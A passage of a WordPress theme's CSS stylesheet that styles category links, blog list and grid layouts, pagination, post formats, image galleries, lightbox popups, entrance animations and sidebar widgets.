color: rgba(255, 255, 255, 0.66); display: inline-block; position: relative; z-index: 2;
}
.post-thumbnail .dot-irecommendthis:not(.active) .dot-irecommendthis-count {
color: rgba(255, 255, 255, 0.9);
}
.post-thumbnail .entry-meta a:hover { 
color: rgba(255, 255, 255, 1);
} .post-thumbnail .cat-links a { 
display: inline-block; position: relative; z-index: 2;
}  .is-cat-link-regular .cat-links a {
color: inherit; 
} .is-cat-link-border-bottom .cat-links a {
color: inherit;	line-height: 15px; border-bottom: 2px solid #333; 
}
.is-cat-link-border-bottom.is-post-dark .cat-links a {
color: #fff; border-color: #fff; 
} .is-cat-link-borders .cat-links a {
color: inherit;	line-height: 1; padding: 4px 10px; border: 2px solid #333; 
}
.is-cat-link-borders.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-borders-light .cat-links a {
color: inherit;	line-height: 1; padding: 6px 12px; border: 1px solid rgba(0, 0, 0, 0.12); 
}
.is-cat-link-borders-light.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-rounded .cat-links a {
border-radius: 16px;
} .is-cat-link-solid .cat-links a,
.is-cat-link-solid-light .cat-links a {
color: #fff; line-height: 1; padding: 6px 10px; background: #222; 
} .is-cat-link-solid-light .cat-links a {
color: #222; background: #f4f4f4; 
}
.is-cat-link-solid-light .cat-links a:hover {
color: #222;
} .is-cat-link-underline .cat-links a {
color: inherit; line-height: 1; padding: 1px; box-shadow: inset 0 -7px 0 #fffa00;
}	
.is-cat-link-underline.is-post-dark .cat-links a {
color: inherit; line-height: 1.1; padding: 2px; box-shadow: inset 0 -7px 0 #002bff;
} .is-cat-link-line-before .cat-links a {
color: inherit;
}	
.is-cat-link-line-before .cat-links a:before {
content: ""; display: inline-block; width: 28px; margin-right: 8px; vertical-align: middle; border-top: 1px solid #0000001a;
}	
.is-cat-link-line-before.is-post-dark .cat-links a:before {
border-top-color: #fff;
} .is-cat-link-dots-bottom .cat-links a {
color: inherit;
}
.is-cat-link-dots-bottom .cat-links a:before {
position: absolute; top: 20px; left: 50%; content: "•••"; color: inherit; font-size: 13px; -webkit-transform: translateX(-50%); transform: translateX(-50%); pointer-events: none;
}
.is-cat-link-dots-bottom .cat-links a:after {
margin-bottom: 22px; display: block; content: "";
} .is-cat-link-ribbon .cat-links a + a {
margin-left: 26px;
}
.is-cat-link-ribbon .cat-links a,
.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-right .cat-links a {
display: inline-block; padding: 2px 10px 1px; color: #222; background-color: #f4f4f4; font-size: 10px; position: relative; z-index: 2;
}
.is-cat-link-ribbon .cat-links a:hover,
.is-cat-link-ribbon-left .cat-links a:hover,
.is-cat-link-ribbon-right .cat-links a:hover {
color: #222;
}
.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-left .cat-links a:before {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; left: -1.2em; border-left-color: transparent  !important;
}
.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-right .cat-links a:after {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; right: -1.2em; border-right-color: transparent  !important;
}  .is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark:hover .cat-links a {
color: #fff;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a {
background: #222;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a:after {
border-color: #222;
} .is-cat-link-borders.is-post-dark .cat-links a,
.is-cat-link-borders-light.is-post-dark .cat-links a {
color: inherit;
}        .is-meta-dots .site-content .entry-meta > span { 
position: relative; margin-right: 20px; 
}
.is-meta-dots .site-content .entry-meta > span:after {
display: list-item; content: ""; list-style: disc; position: absolute; top: -3px; right: -13px; width: 10px; list-style-position: inside; line-height: 1; color: #ddd; font-size: 16px;
}
.is-meta-dots .site-content .entry-meta > span:last-child {
margin-right: 0;
}
.is-meta-dots .site-content .entry-meta > span:last-child:after {
display: none;
}  .entry-title a { 
color: inherit;
}
.entry-title a:hover { 
color: #111;
}
.more { 
text-align: center; margin-bottom: 0; 
}
.more-link { 
color: inherit; text-transform: uppercase; line-height: 1; padding: 13px 22px; margin: .6em 0; display: inline-block; font-size: 11px; letter-spacing: 1px;
}
.blog-regular .more-link {
margin-top: 1em;
}
.more-link:hover {
background: #111; color: #fff; border-color: transparent;
} .more-link:active,
.entry-title a:active,
.entry-meta a:active,
.widget li a:active,
.top-bar a:active {
top: 1px; left: 1px; position: relative;
}  .is-more-link-button-style .blog-stream .more-link {
border: 2px solid currentColor;
}
.is-more-link-button-style .blog-stream .more-link:hover {
border-color: transparent;
} .is-more-link-border-bottom .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #333;
}
.is-more-link-border-bottom .blog-stream .more-link:hover,
.is-more-link-border-bottom-light .blog-stream .more-link:hover {
color: inherit; background: none; padding: 6px 12px 4px;
} .is-more-link-border-bottom-light .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid rgba(0, 0, 0, 0.07);
} .is-more-link-border-bottom-dotted .blog-stream .more-link {
padding: 1.3em 2.6em 1.1em; letter-spacing: .14em; border: 0; border-bottom: 1px dotted #ccc;
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:after {
content: " \2192";
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:hover {
color: inherit; background-color: #f7f7f7;
}  .post-thumbnail .more-link { 
padding: 10px 16px; color: #fff; margin-top: 30px;
}
.post-thumbnail .more-link:hover {
background: #fff; color: #111;
} .is-slider-more-link-show-on-hover .post-thumbnail .more-link {
opacity: 0;
}
.is-slider-more-link-show-on-hover .post-thumbnail:hover .more-link {
opacity: 1;
} .is-slider-more-link-hidden .post-thumbnail .more-link {
display: none;
}   .is-slider-more-link-button-style .post-thumbnail .more-link {
border: 2px solid #fff;
} .is-slider-more-link-border-bottom .post-thumbnail .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #fff;
}
.is-slider-more-link-border-bottom .post-thumbnail .more-link:hover {
color: #fff; background: none; padding-left: 8px; padding-right: 8px;
}   .is-posts-boxed .blog-list .hentry,
.is-posts-boxed .blog-regular .hentry,
.is-posts-boxed .hentry-wrap {
padding: calc(1.4em + 1.4vw) calc(1em + 1.2vw); background: #fff;
}
.is-posts-boxed .woocommerce .hentry-wrap,
.is-posts-boxed .single-portfolio .hentry-wrap {
padding: calc(1em + 3.2vw) calc(1em + 3.2vw);
}
.is-posts-boxed .blog-grid .hentry-wrap {
padding: calc(1em + 1vw);
}
.is-posts-boxed .blog-grid .hentry-middle {
padding-bottom: 0;
}  .is-posts-boxed-image-full .hentry-wrap .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) 2em calc(-1em - 1.2vw);
}
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin-bottom: 0;
}
.is-posts-boxed-image-full .hentry-wrap .entry-header + .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image{
margin-top: 0;
}
.is-posts-boxed-image-full .blog-grid .featured-image {
margin: calc(-1em - 1vw) calc(-1em - 1vw) 0 calc(-1em - 1vw);
}
.is-posts-boxed-image-full .blog-list .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) calc(-1.4em - 1.4vw) calc(-1em - 1.2vw);
}  .featured-image { 
position: relative;
}
.featured-image,
.entry-header + .full-width-image,
.post-header-overlay-inline,
.hentry-wrap .post-header iframe { 
margin-bottom: 22px; 
}
.featured-image > a:first-of-type:before {
content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #222; opacity: 0;
}
.featured-image img {
display: block; margin-left: auto; margin-right: auto;
}
.featured-image:hover > a:first-of-type:before {
opacity: .05;
}
.featured-image .fluid-width-video-wrapper,
.featured-image iframe,
.featured-image .media-wrap {
margin: 0;
} .blog-small:not(.blog-list) .entry-title,
.blog-list .hentry.has-post-thumbnail .entry-title {
font-size: 1.4em;
} .blog-list .hentry {
margin-bottom: 2.8em; padding: 0;
}
.blog-list .featured-image {
position: relative; width: 26%; float: left; margin-top: 0; margin-bottom: 0; padding-top: 38%; background-size: cover; background-position: center;
}
.blog-list .has-post-video .featured-image {
padding-top: 0;
}
.blog-list .featured-image a {
position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.blog-list .featured-image img {
display: none;
}
.blog-list .hentry-middle {
width: 74%; float: left; padding: 1em 2em 0 2em; text-align: center;
}
.blog-list .hentry:not(.has-post-thumbnail) .hentry-middle {
padding: 0;
}
.blog-list .hentry-middle:first-child {
width: 100%;
}
.blog-list .hentry.has-post-thumbnail .entry-content,
.blog-list .comment-link {
display: none; 
}
.blog-list .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-list.first-full .hentry:first-child .entry-header {
margin-bottom: 20px; 
}
.blog-list .entry-content {
padding-top: 8px; margin-bottom: 0px;
} .blog-list.first-full .hentry:first-child .featured-image {
width: auto; float: none; padding: 0;
}
.blog-list.first-full .hentry:first-child .featured-image a {
position: static;
}
.blog-list.first-full .hentry:first-child .featured-image img {
display: block;
}
.blog-list.first-full .hentry:first-child .hentry-middle {
width: 100%; float: none; max-width: 480px; margin-left: auto; margin-right: auto;
}
.blog-list.first-full .hentry:first-child .entry-content {
display: block;
} .blog-circles .hentry {
overflow: hidden;
} .blog-circles .hentry:hover {
overflow: visible; animation: .3s delay-overflow;
}
@keyframes delay-overflow {
0% { overflow: hidden; }
99% { overflow: hidden; }
100% { overflow: visible; }
}
.blog-circles .featured-image {
border-radius: 50%; opacity: 1; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}
.blog-circles .has-post-video .featured-image {
padding-top: 0; -webkit-transform: none !important; transform: none !important;
}
.blog-circles .featured-image a:before {
display: none;
}
.blog-circles .hentry-middle *,
.blog-circles .hentry-middle *:before {
text-align: right;
}
.blog-circles .hentry:nth-child(even) .hentry-middle *,
.blog-circles .hentry:nth-child(even) .hentry-middle *:before {
text-align: left;
}
.blog-circles .hentry:nth-child(even) .featured-image {
float: right; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}	
.blog-circles .hentry:hover .featured-image {
opacity: 1;
-webkit-transform: scale(1) translateX(0px) translateY(0px); transform: scale(1) translateX(0px) translateY(0px);
} .blog-grid-wrap {
margin-left: -14px; margin-right: -14px;
}
.blog-grid .hentry {
width: 100%; margin-bottom: 2em; padding: 0 14px; text-align: center;
}
.blog-grid .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-grid .featured-image {
margin-bottom: 0;
}
.blog-grid .featured-image img {
width: 100%;
}
.blog-grid .entry-meta.above-title {
margin-bottom: .7em;
}
.blog-grid .hentry-middle {
padding: 1.8em 1.2em;
}
.blog-grid .entry-content {
padding-top: 0.8em; margin-bottom: 0;
}
.blog-grid .entry-content p:not(:last-child) {
margin: 0 0 1em 0;
}
.blog-grid .more-link {
padding: 11px 20px;
}
.blog-grid .post-wrap {
padding-top: 130%;
} .blog-grid.first-full .hentry:first-child {
margin-bottom: 3em;
}
.blog-grid.first-full .hentry:first-child .hentry-middle {
max-width: 440px; margin-left: auto; margin-right: auto;
} .blog-simple {
margin: 0 auto 1em auto; max-width: 670px;
}
.blog-simple .hentry {
position: relative; height: 60px; margin-bottom: 0; overflow: hidden; border-bottom: 1px solid #f3f3f3;
}
.is-posts-boxed .blog-simple .hentry {
background: #fff; margin-bottom: 4px; border: 0;
}
.blog-simple .hentry:last-child {
border-bottom: 0;
}
.blog-simple .hentry-left {
position: absolute; top: 0; left: 0; width: 60px; height: 60px; 
}
.blog-simple .hentry-middle {
float: left; margin-left: 80px; position: relative; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);  transform: translateY(-50%);
}
.blog-simple .post-link {
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 3; text-indent: -200%; overflow: hidden;
}
.blog-simple .featured-image {
position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: 0; opacity: 0; background-size: cover; background-position: center center;
}
.blog-simple .hentry:hover .featured-image {
opacity: 1; }
.blog-simple .entry-date {
padding: 13px 10px; font-size: 10px; letter-spacing: 2px;
}
.blog-simple .entry-date span {
display: block; text-align: center; line-height: 1; text-transform: uppercase;
}
.blog-simple .day {
font-weight: bold; font-size: 23px; letter-spacing: -1px;
}
.blog-simple .month {
color: #ddd;
}
.blog-simple .entry-date .year {
color: #ddd; display: none;
}
.section-launch {
margin: 2em 0; text-align: center;
} .section-title {
margin: 50px 0 30px !important; text-align: center;
}
.section-title:first-child,
.vc_row:first-child .section-title {
margin-top: 0 !important;
} .navigation,
.pagination,
.page-links,
.nav-links { width: 100%; clear: both; margin: 3em 0; padding-bottom: 1px; font-size: 13px; text-transform: uppercase; overflow: hidden;
}
.navigation:not(.pagination) > div {
width: 50%; float: left; min-height: 1px;
}
.navigation a {
display: inline-block; padding-bottom: .2em; color: inherit; font-weight: bold; font-size: 14px; line-height: 1.3; border-bottom: 2px solid transparent;
}
.navigation a:hover {
color: #555; border-color: #333;
}
.navigation .nav-next {
text-align: right;
}
.navigation .meta-nav {
margin-right: .5em
}
.navigation .nav-next .meta-nav {
margin-left: .5em; margin-right: 0;
} .page-links {
margin: 1em 0;
}
.nav-links,
.page-links {
font-size: 12px; list-style: none; text-align: center; padding: 0;
}
.nav-links .page-numbers,
.nav-links{
display: inline-block; margin: .3em;
}
.nav-links li {
display: inline-block;
}
.page-links .post-page-numbers,
.page-links > .page-number {
display: inline-block; padding: .2em .8em; margin: 0; font-size: 13px; letter-spacing: 1px; font-weight: 400; color: inherit; background: rgba(93, 77, 30, 0.12); transition: all .2s;
}
.page-links a:hover {
background: rgba(93, 77, 30, 0.18);
}
.page-links .post-page-numbers.current {
background: rgb(0 0 0 / 82%); color: #fff;
}
.page-numbers.current {
margin: 0 8px;
}
.page-numbers.current,
.page-links > .page-number {
display: inline-block; width: 52px; line-height: 52px; font-weight: bold; text-align: center; cursor: default; border: 0; background: rgba(93, 77, 30, 0.12); border-radius: 50%;
} .page-links .page-links-title { 
letter-spacing: 1px; font-size: 12px; font-weight: 700; margin-right: 10px;
} .comment-nav {
margin: 2em 0 4em;
} .hentry .entry-header:before {
font-size: 20px; line-height: 1; color: #555; display: block; text-align: inherit; padding-bottom: 16px;
} .hentry.sticky .entry-header:before {
content: "\e81d";
} .format-quote .entry-header:before {
content: "\e81a"
}
.format-quote blockquote {
display: block; width: 100%; max-width: 480px; padding: 0; margin: .4em auto;
} .format-video .entry-header:before {
content: "\e816"
} .format-audio .entry-header:before {
content: "\e885"
} .format-image .entry-header:before {
content: "\e86a"
} .format-link .entry-header:before {
content: "\e811"
}
.format-link .entry-content {
text-align: center;
}
.format-link .entry-content > p:first-child a:first-child {
font-size: 10px; font-weight: bold; word-break: break-all; padding: 1.2em 1.8em; text-transform: uppercase; letter-spacing: 2px; color: #fff; border: 0; background: #25262E; 	
}
.format-link .entry-content > p:first-child a:first-child:hover {
color: #aaa; 	
} .format-chat .entry-header:before {
content: "\e813"
}
.format-chat .entry-content {
text-align: center;
}
.chat-transcript {
display: inline-block; text-align: left;
}
.chat-row:after {
display: table; content: ""; line-height: 0;
}
.chat-author {
display: inline-block; width: 88px; margin-top: 5px;
}
.chat-author cite {
display: inline-block; min-width: 80%; margin-right: .1em; font-size: 13px; font-style: normal;
}
.chat-text {
display: inline-block;
}
.chat-text p {
position: relative; display: inline-block; max-width: 460px; padding: 6px 12px; margin-top: 0; margin-bottom: 1em; background: #FFF; border-radius: 4px; font-size: 12px; line-height: 1.5; background-color: rgba(37, 38, 46, 0.86); color: #fff;
}
.chat-text p:empty {
display: none;
}
.chat-speaker-2 .chat-text p {
background: rgba(221, 221, 221, 0.35); color: #333;
}
.chat-speaker-2 .chat-text p:before {
background-color: #212933; 
} .format-status .entry-content { 
text-align: center; 
}
.format-status .entry-header:before {
content: "\e84e"
}
.format-status .entry-content > p:first-child {
display: inline-block; padding: .7em 1em; font-size: 1.0em; font-style: italic; line-height: 1.5; background: rgb(0 0 0 / 8%);
} .format-aside .entry-header:before {
content: "\e81e"
}
.format-aside .entry-content {
margin-top: 2.2em; max-width: 440px; margin-left: auto; margin-right: auto; padding: 1.9em 2.4em 1.9em; line-height: 2;
background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.08) 1px, transparent 1px);
background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
border: 1px solid rgba(51, 51, 51, 0.09);
background-size: 100% 2.0em;
background-position: 0 1.5em;
background-origin: content-box;
background-color: rgba(255, 255, 0, 0.15);
}
.format-aside h3 {
font-size: 14px; margin-bottom: .5em;
}
.format-aside .entry-content p {
margin-top: 0.1em;
} .format-gallery .entry-header:before {
content: "\e86a";
}
.gallery {
margin: 2em 0;
width: 100%;
width: -webkit-calc(100% + 18px);
width:         calc(100% + 18px);
}
.gallery:first-child { margin-top: 0; }
.gallery:before,
.gallery:after {
content: " "; display: table;
}
.gallery:after {
clear: both
}
.gallery-item {
display: block; position: relat ive; float: left; margin: 0 4px 4px 0;
}
.gallery-item a {
display: block; position: relative; float: left; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in;
}
.gallery-item a:before {
content: ""; opacity: 0; filter: alpha(opacity = 0); position: absolute; width: 100%; height: 100%; top: 0; left: 0; bottom: 0; right: 0; text-align: center; overflow: hidden; background: #33475D; background: rgba(51, 71, 93, 0.15); 
}
.gallery-item a:hover:before { 
opacity: 1; 
}
.gallery-item img {
width: 100%;
}
.gallery-columns-1 .gallery-item {
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
width: 48%;
width: -webkit-calc(50% - 4px);
width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
width: 32%;
width: -webkit-calc(33.3% - 4px);
width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
width: 23%;
width: -webkit-calc(25% - 4px);
width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
width: 19%;
width: -webkit-calc(20% - 4px);
width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
width: 15%;
width: -webkit-calc(16.7% - 4px);
width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
width: 13%;
width: -webkit-calc(14.28% - 4px);
width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
width: 11%;
width: -webkit-calc(12.5% - 4px);
width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
width: 9%;
width: -webkit-calc(11.1% - 4px);
width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
clear: left;
}
.gallery .gallery-caption {
display: none; position: absolute; bottom: 0; left: 0; right: 0; max-height: 45%; margin: 0; padding: 6px 8px; text-align: center; opacity: 0; filter: alpha(opacity=0); font-size: 13px; line-height: 1.4; overflow: hidden; z-index: 999; color: #fff; background-color: #8ACB82;
}
.gallery-caption:before {
content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%;
}
.gallery-item:hover .gallery-caption {
opacity: 1; filter: alpha(opacity=100);
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
} .mfp-bg {
z-index: 2042;
}
.mfp-wrap {
z-index: 2043;
}
.mfp-content {
min-width: 240px;
}
button.mfp-close,
button.mfp-arrow:before {
background: url(//www.themotionroom.ca/wp-content/themes/efor/js/jquery.magnific-popup/default-skin.svg) 0 0 no-repeat; background-size: 264px 88px;
}
button.mfp-close {
width: 44px; height: 44px; color: transparent; background-position: 0 -44px;
}
button.mfp-arrow { 
width: 70px; height: 100px; opacity: .9;
}
button.mfp-arrow:hover,
button.mfp-close:hover { 
background-color: transparent; 
}
button.mfp-arrow:after { 
display: none; 
}
button.mfp-arrow:before {
content: ''; position: absolute; top: 35px; height: 30px; width: 32px; border: 0; margin: 0;
}
button.mfp-arrow-left:before {
left: 6px; background-position: -138px -44px; 
}
button.mfp-arrow-right:before {
left: auto; right: 6px; background-position: -94px -44px; 
}
.mfp-title {
position: absolute; width: 100%; line-height: 32px; text-transform: uppercase; font-size: 11px; padding-right: 0; text-align: center; font-weight: 400; letter-spacing: .08em;
}
.mfp-counter {
position: fixed; top: 10px; left: 0; text-align: center; font-size: 12px; line-height: 1.6; font-weight: 400; color: #fff; opacity: .5;
}
.mfp-removing button,
.mfp-removing .mfp-title { 
opacity: 0; 
}
body .mfp-figure:after {
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}	
.mfp-iframe-holder .mfp-close {
background: none; 
}
body:not(.recipe-template-default) .mfp-ready:not(.ekit-promo-popup) .mfp-content { opacity: 0;
}
.mfp-zoom-in .mfp-content {  
opacity: 0; transition: all 0.2s ease-out; transform: scale(0.9);
}
.mfp-zoom-in.mfp-bg {
opacity: 0; transition: all 0.2s ease-out;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1; -webkit-transform: scale(1); transform: scale(1);
}
div.mfp-bg { 
background: #25262E;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
opacity: .95;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1;
}
.mfp-zoom-in.mfp-removing .mfp-content {
-webkit-transform: scale(0.9); transform: scale(0.9); opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-preloader {
width: 24px; height: 24px; opacity: 1; margin: 0 auto; background: url(//www.themotionroom.ca/wp-content/themes/efor/images/bckg/loading-light.gif) center center no-repeat; background-size: 24px 24px;
}
.mfp-zoom-in.mfp-ready .mfp-preloader {
display: block;
}
.mfp-zoom-in.mfp-image-loaded .mfp-preloader,
.mfp-zoom-in.mfp-removing .mfp-preloader {
display: none;
} .mfp-image-loaded .mfp-content {
-webkit-animation-name: fadeIn; animation-name: fadeIn; -webkit-animation-duration: .2s; animation-duration: .2s; -webkit-backface-visibility: hidden;
}
@-webkit-keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
}
@keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
} .is-soundcloud .mfp-content {
max-width: 550px;
}
.is-soundcloud .mfp-iframe-scaler {
padding-top: 100%;
} .gallery {
margin: 2em -8px; margin-bottom: 12px; padding: 8px; padding-top: 0; font-size: 0;
}
.pw-collage-loading {
background-color: #fff; min-height: 120px; background: url(//www.themotionroom.ca/wp-content/themes/efor/images/bckg/loading.gif) 50% 60px no-repeat; background-size: 88px 8px;
}
.gallery figure {
display: block; opacity:0; 
}
.no-csstransforms3d .gallery figure {
opacity: 1 !important;
}
.gallery img {
display: block; width: 100%;
} .gallery {
-webkit-perspective: 1300px;
-moz-perspective: 1300px;
perspective: 1300px;
} .effect-1 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 50% 50% -300px;
-moz-transform-origin: 50% 50% -300px;
transform-origin: 50% 50% -300px;
-webkit-transform: rotateX(-180deg);
-moz-transform: rotateX(-180deg);
transform: rotateX(-180deg);
-webkit-animation: fly ease-in-out forwards;
-moz-animation: fly ease-in-out forwards;
animation: fly ease-in-out forwards;
}
@-webkit-keyframes fly {
100% { -webkit-transform: rotateX(0deg); opacity: 1; -webkit-transform-origin:50% 50% 0; }
}
@-moz-keyframes fly {
100% { -moz-transform: rotateX(0deg); opacity: 1; -moz-transform-origin:50% 50% 0; }
}
@keyframes fly {
100% { transform: rotateX(0deg); opacity: 1; transform-origin:50% 50% 0; }
} .effect-2 {
-webkit-transform: translateY(200px);
-moz-transform: translateY(200px);
transform: translateY(200px);
-webkit-animation: moveUp ease forwards;
-moz-animation: moveUp ease forwards;
animation: moveUp ease forwards;
}
@-webkit-keyframes moveUp {
to { -webkit-transform: translateY(0); opacity: 1; }
}
@-moz-keyframes moveUp {
to { -moz-transform: translateY(0); opacity: 1; }
}
@keyframes moveUp {
to { transform: translateY(0); opacity: 1; }
} .effect-3 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-moz-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-webkit-animation: fallPerspective ease-in-out forwards;
-moz-animation: fallPerspective ease-in-out forwards;
animation: fallPerspective ease-in-out forwards;
}
@-webkit-keyframes fallPerspective {
100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@-moz-keyframes fallPerspective {
100% { -moz-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@keyframes fallPerspective {
100% { transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
} .effect-4 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 0% 0%;
-moz-transform-origin: 0% 0%;
transform-origin: 0% 0%;
-webkit-transform: rotateX(-80deg);
-moz-transform: rotateX(-80deg);
transform: rotateX(-80deg);
-webkit-animation: flip ease-in-out forwards;
-moz-animation: flip ease-in-out forwards;
animation: flip ease-in-out forwards;
}
@-webkit-keyframes flip {
100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}
@-moz-keyframes flip {
100% { -moz-transform: rotateX(0deg); opacity: 1; }
}
@keyframes flip {
100% { transform: rotateX(0deg); opacity: 1; }
} .effect-5 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: rotateY(-180deg);
-moz-transform: rotateY(-180deg);
transform: rotateY(-180deg);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-6 {
-webkit-transform:  scale(0.638) translate(-179px);
-moz-transform:     scale(0.638) translate(-179px);
transform:          scale(0.638) translate(-179px);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-duration-1{
-webkit-animation-duration: .4s;
-moz-animation-duration:    .4s;
animation-duration:         .4s;
}
.effect-duration-2{
-webkit-animation-duration: .5s;
-moz-animation-duration:    .5s;
animation-duration:         .5s;
}
.effect-duration-3{
-webkit-animation-duration: .6s;
-moz-animation-duration:    .6s;
animation-duration:         .6s;
}
.effect-duration-4{
-webkit-animation-duration: .7s;
-moz-animation-duration:    .7s;
animation-duration:         .7s;
}
.effect-duration-5{
-webkit-animation-duration: .8s;
-moz-animation-duration:    .8s;
animation-duration:         .8s;
}
.effect-duration-6{
-webkit-animation-duration: .9s;
-moz-animation-duration:    .9s;
animation-duration:         .9s;
}
.effect-duration-7{
-webkit-animation-duration: .95s;
-moz-animation-duration:    .95s;
animation-duration:         .95s;
}
.effect-duration-8{
-webkit-animation-duration: 1s;
-moz-animation-duration:    1s;
animation-duration:         1s;
}
.effect-duration-9{
-webkit-animation-duration: 1.05s;
-moz-animation-duration:    1.05s;
animation-duration:         1.05s;
}
.effect-duration-10{
-webkit-animation-duration: 1.1s;
-moz-animation-duration:    1.1s;
animation-duration:         1.1s;
} .widget-area .widget { 
margin: 0 0 4em 0;
}
.widget-area .widget:empty {
margin: 0 !important;
}
.sidebar.widget-area .widget:last-child {
margin-bottom: 0;
} .is-sidebar-align-center .sidebar .widget,
.is-sidebar-align-center .sidebar input { 
text-align: center;
} .is-footer-widgets-align-center .footer-widgets .widget { 
text-align: center;
} .is-widget-title-align-center .site-main .widget-title { 
text-align: center;
} .single .site-content .widget-title span {
display: inline-block;
}
.widget-area a:not(.button) { 
color: inherit;
}
.sidebar.widget-area a:not(.button):hover { 
color:#000; 
}
.widget-title { 
margin-bottom: 20px; font-size: 11px; letter-spacing: 2px; line-height: 1.3; font-weight: 400; text-transform: uppercase;
}
.widget-title span {
display: inline-block;
}
.sidebar .widget-title { 
display: block; margin-bottom: 30px; position: relative;
}
.sidebar .widget-title,
.sidebar .widget-title a { 
color: inherit;
} .is-widget-ribbon .site-main .widget-title span { 
display: inline-block; position: relative; line-height: 1.3; padding: 6px 20px; color: #fff; background: #333;
}
.is-widget-ribbon .site-main .widget-title span:before {
